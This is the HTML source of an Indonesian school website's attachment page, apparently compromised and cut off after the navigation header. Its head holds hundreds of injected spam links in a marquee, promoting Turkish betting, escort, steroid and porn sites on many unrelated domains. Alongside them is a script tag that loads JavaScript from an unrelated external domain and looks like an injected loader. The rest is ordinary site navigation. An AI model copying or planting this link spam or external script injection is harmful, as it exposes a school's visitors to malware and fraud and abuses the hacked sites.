href="https://mariobrothers.com.au" title="betboo giriş">betboo giriş</a></p><p><a href="https://objectif-media.com" title="betboo">betboo</a></p><p><a href="https://www.bdko.nl" title="perabet">perabet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.giroire-revalier-associes.fr/" title="gonebet">gonebet</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://glspolymers.com/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://contradeegypt.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://eyetheory.com.sg/" title="jojobet">jojobet</a></p><p><a href="https://contradeegypt.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://three-keys.jp/" title="jojobet">jojobet</a></p><p><a href="https://eyetheory.com.sg/" title="jojobet">jojobet</a></p><p><a href="https://tloafghanistan.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://elwadysteel.com/" title="casibom">casibom</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://uid.ae/" title="matbet">matbet</a></p><p><a href="https://rptecture.com.au/" title="matbet">matbet</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://www.ghanastartupweek.org/" title="marsbahis ">marsbahis </a></p><p><a href="https://www.ghostwalksofbath.co.uk/" title="jojobet giris">jojobet giris</a></p><p><a href="https://www.ghostwalksofbath.co.uk/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://ompatlanta.com/" title="pusulabet">pusulabet</a></p><p><a href="https://theredballoon.com.tr/" title="Casibom">Casibom</a></p><p><a href="https://theredballoon.com.tr/" title="casibom">casibom</a></p><p><a href="https://cognitionagency.ro" title="Hititbet güncel giriş">Hititbet güncel giriş</a></p><p><a href="https://dentalarteclinicas.com.br" title="Restbet güncel giriş">Restbet güncel giriş</a></p><p><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a></p><p><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://www.mitchellevan.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.1boy4change.org/" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://gmvm.ac.in/" title="casibom">casibom</a></p><p><a href="https://cropsforgirls.com/" title="matbet">matbet</a></p><p><a href="https://nyblackmba.org/" title="matbet giriş">matbet giriş</a></p><p><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://eyetheory.com.sg/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tr.asiricanli.live/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://rentacarnovisadbezdepozita.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.abarcaprize.com/" title="ultrabet">ultrabet</a></p><p><a href="https://wecomm.es/" title="holiganbet">holiganbet</a></p><p><a href="https://bayrampasa-bonz.tumblr.com/" title="bayrampaşa escort">bayrampaşa escort</a></p><p><a href="https://twinsclub.be/" title="pusulabet">pusulabet</a></p><p><a href="http://vivl-amfikl.fth.sch.gr/" title="Holiganbet">Holiganbet</a></p><p><a href="https://revista.unsj.edu.ar/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://revista.unsj.edu.ar/" title="vaycasino">vaycasino</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet">jojobet</a></p><p><a href="https://www.mogrex.com/" title="kingroyal">kingroyal</a></p><p><a href="https://reparationiphoneboulogne.fr/" title="vaycasino">vaycasino</a></p><p><a href="https://www.podcasthub.hu/" title="vaycasino">vaycasino</a></p><p><a href="https://apricot-co.com/" title="konya seo">konya seo</a></p><p><a href="https://phukientd.vn/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://esenyurt-mono.tumblr.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://viaggi.pl/" title="matbet">matbet</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://americanprepschool.com/" title="Betsmove">Betsmove</a></p><p><a href="https://2020.adaf.gr/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://ceroliniferrari.com.ar/" title="bahiscasino">bahiscasino</a></p><p><a href="https://www.docctormednh.com.br/" title="meybet">meybet</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://icevi2024wc.org/" title="betasus">betasus</a></p><p><a href="https://geckospace.vn/" title="enbet">enbet</a></p><p><a href="https://alasriah.ae/" title="vaycasino">vaycasino</a></p><p><a href="https://www.shekel.ai/" title="betasus">betasus</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://www.spyuganda.com/" title="betasus">betasus</a></p><p><a href="https://diyarbakir-beybi.tumblr.com" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://eskisehir-geriden.tumblr.com" title="eskisehir escort">eskisehir escort</a></p><p><a href="https://www.treflio-campings.fr/" title="restbet">restbet</a></p><p><a href="https://bigbamboobayside.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.lapangar.ro" title="jojobet">jojobet</a></p><p><a href="https://minisante.bi/" title="https://minisante.bi/">https://minisante.bi/</a></p><p><a href="https://brumado.com.py/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://disputeintervention.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://karachiprinters.com/" title="betasus">betasus</a></p><p><a href="https://politact.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://topnamepicks.com" title="casinolevant">casinolevant</a></p><p><a href="https://seebloginfo.com" title="casinolevant">casinolevant</a></p><p><a href="https://vedmarg.in/" title="bets10">bets10</a></p><p><a href="https://cropsforgirls.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://thenextgamer.tv/" title="jojobet">jojobet</a></p><p><a href="https://www.sterlingwaterhouse.com/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://rockbrynner.com/" title="jojobet">jojobet</a></p><p><a href="https://ompatlanta.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a></p><p><a href="https://geekxpress.com.au/" title="bets10">bets10</a></p><p><a href="https://fmsmu.com/" title="betosfer">betosfer</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://cropsforgirls.com/" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://firecode.com/" title="galabet">galabet</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://revista.unsj.edu.ar" title="Vaycasino">Vaycasino</a></p><p><a href="https://masterlap.com/" title="holiganbet">holiganbet</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti">betgaranti</a></p><p><a href="https://betgaranti2026.com" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://spy-x-family-manga.com/" title="casinolevant">casinolevant</a></p><p><a href="https://1002juegos.com" title="casinolevant">casinolevant</a></p><p><a href="https://animarh.com.br/" title="bahislion">bahislion</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://smithandsmith.co.za/" title="artemisbet">artemisbet</a></p><p><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://masjidalaqsa.net/" title="kalebet">kalebet</a></p><p><a href="https://espacok2.com/" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://mizzenconstruction.co.uk/" title="casinowon">casinowon</a></p><p><a href="https://www.carlsongracieoc.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://wyskoczna.pl/" title="ultrabet">ultrabet</a></p><p><a href="https://www.thebigdoglawyer.com/" title="kingroyal">kingroyal</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://cootemp.cl/" title="madridbet">madridbet</a></p><p><a href="https://www.bafabags.com/" title="dinamobet">dinamobet</a></p><p><a href="https://prefab-industries.ma/" title="betebet">betebet</a></p><p><a href="https://brightandwilliamsoninsurance.com/" title="meritking">meritking</a></p><p><a href="https://guantesdeguatemala.com/" title="betpas">betpas</a></p><p><a href="https://hitci.com/" title="hit botu">hit botu</a></p><p><a href="https://mtxfer.com.br/" title="artemisbet">artemisbet</a></p><p><a href="https://imersao.francescomaligia.com.br/" title="grandpashabet">grandpashabet</a></p><p><a href="https://estudiounikos.com/" title="marsbahis">marsbahis</a></p><p><a href="https://www.snim.in/" title="Pusulabet">Pusulabet</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://nickholtfitness.com/" title="jojobet">jojobet</a></p><p><a href="https://ankaracrazy.site" title="ankara escort">ankara escort</a></p><p><a href="https://www.snim.in/" title="pusulabet">pusulabet</a></p><p><a href="https://sizzrestaurant.nl/" title="Casibom">Casibom</a></p><p><a href="https://www.thaliajotael.fr/" title="marsbahis">marsbahis</a></p><p><a href="https://www.defensorianna.gob.ar/" title="galabet">galabet</a></p><p><a href="https://www.serifalisurucukursu.com/" title="kralbet">kralbet</a></p><p><a href="https://transklima.com/" title="betnano giriş">betnano giriş</a></p><p><a href="https://retajsalwaresort.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://amaga.it/" title="Pusulabet">Pusulabet</a></p><p><a href="https://amaga.it/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://elharamain-plastic.com" title="milosbet">milosbet</a></p><p><a href="https://bisbroker.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://htsua.com/" title="methstreams">methstreams</a></p><p><a href="https://ilovemumbaifoundation.org/" title="teosbet">teosbet</a></p><p><a href="https://samprasoft.com/" title="galabet">galabet</a></p><p><a href="https://www.eventc.dk/" title="betcio">betcio</a></p><p><a href="https://www.autohaus-rifberg.de/" title="casibom">casibom</a></p><p><a href="https://programaprovidencia.org.br/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://www.valledelcocora.com.co/" title="ultrabet">ultrabet</a></p><p><a href="https://atrevus.mx/" title="bahisfair">bahisfair</a></p><p><a href="https://commonwealthdpf.org/" title="hilarionbet">hilarionbet</a></p><p><a href="https://horse-riders-directory.co.uk" title="grandpashabet">grandpashabet</a></p><p><a href="https://psegsst.com.br/" title="matbet">matbet</a></p><p><a href="https://shrestha.com.np/" title="marsbahis">marsbahis</a></p><p><a href="https://alsuraikh.com" title="holiganbet">holiganbet</a></p><p><a href="https://neptuneinfo.com/" title="kingroyal">kingroyal</a></p><p><a href="https://alkemidecor.com/" title="meritking">meritking</a></p><p><a href="https://shreekrupainfra.com/" title="madridbet">madridbet</a></p><p><a href="https://bhoomiagro.co.in/" title="zbahis">zbahis</a></p><p><a href="https://www.trust1services.com/" title="vdcasino">vdcasino</a></p><p><a href="https://thevedantresources.co.in/" title="jojobet">jojobet</a></p><p><a href="https://mediawebdev.com/" title="meritking">meritking</a></p><p><a href="https://tucasaresorts.com" title="pusulabet">pusulabet</a></p><p><a href="https://apm.org.br/" title="Jojobet">Jojobet</a></p><p><a href="https://jawharaperfume.com/" title="betticket">betticket</a></p><p><a href="https://nitromac.com/" title="MATADORBET 2026">MATADORBET 2026</a></p><p><a href="https://draditigodbole.com/" title="padişahbet">padişahbet</a></p><p><a href="https://ambipar.co.uk/" title="vegabet">vegabet</a></p><p><a href="https://www.movastyle.com/" title="tlcasino">tlcasino</a></p><p><a href="https://elabiertoeventos.com/tr/" title="jojobet">jojobet</a></p><p><a href="https://www.sinarsejahtera.co.id/" title="betzula">betzula</a></p><p><a href="https://stonebridgeinvestigations.co.uk/" title="bahislion">bahislion</a></p><p><a href="http://harshdesigns.com/" title="meritking">meritking</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://goldenwork.org/" title="sonbahis">sonbahis</a></p><p><a href="https://kliniktuah.com/" title="holiganbet">holiganbet</a></p><p><a href="https://thestandup.lt/" title="jasminbet">jasminbet</a></p><p><a href="http://gailherman.net/" title="ikimisli">ikimisli</a></p><p><a href="https://eg.yalamisr.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://fmsmu.com/" title="betosfer">betosfer</a></p><p><a href="https://peterumeh.com/" title="alobet giriş">alobet giriş</a></p><p><a href="https://jmachicago.com/" title="hiltonbet">hiltonbet</a></p><p><a href="https://bhartibrass.com/" title="kulisbet">kulisbet</a></p><p><a href="https://acampamadrid.com/" title="yakabet">yakabet</a></p><p><a href="https://nichiassunijaya.com/" title="meritking">meritking</a></p><p><a href="https://rajarumput.com/" title="meritking">meritking</a></p><p><a href="https://jweekly.co.uk/" title="kingroyal">kingroyal</a></p><p><a href="https://www.mercur.spb.ru/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://elabiertoeventos.com/tr/" title="Jojobet güncel giriş">Jojobet güncel giriş</a></p><p><a href="https://quickaircon.lk" title="kingroyal">kingroyal</a></p><p><a href="https://oldchamparanmeathouse.in/" title="meritking">meritking</a></p><p><a href="https://chanakyaclatclasses.com" title="madridbet">madridbet</a></p><p><a href="https://hotelsapphireinn.co.in" title="meritking">meritking</a></p><p><a href="https://techgup.co.uk/" title="kingroyal">kingroyal</a></p><p><a href="https://wellhealthorganicks.com/" title="meritking">meritking</a></p><p><a href="https://qaptions.co.uk/" title="madridbet">madridbet</a></p><p><a href="https://gipa.co/" title="sekabet">sekabet</a></p><p><a href="https://mp4moviezs.com/" title="meritking">meritking</a></p><p><a href="https://co-masonry.ru/" title="jojobet">jojobet</a></p><p><a href="https://co-masonry.ru/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://nobilitychiropractic.com/" title="jojobet">jojobet</a></p><p><a href="https://nobilitychiropractic.com/" title="jojobet giriş">jojobet giriş</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-9587 attachmentid-9587 attachment-jpeg wp-theme-Newspaper td-standard-pack Newspaper santunansanlatsmp25 global-block-template-9 single_template_5 elementor-default elementor-kit-660 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tugasku.sch.id/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Sanlat Offline SMP" class="entry-crumb" href="https://www.tugasku.sch.id/sanlat-offline-smp/">Sanlat Offline SMP</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SANTUNAN&amp;SANLATSMP25</span></div>        </div>
        <div class="td-pb-row">
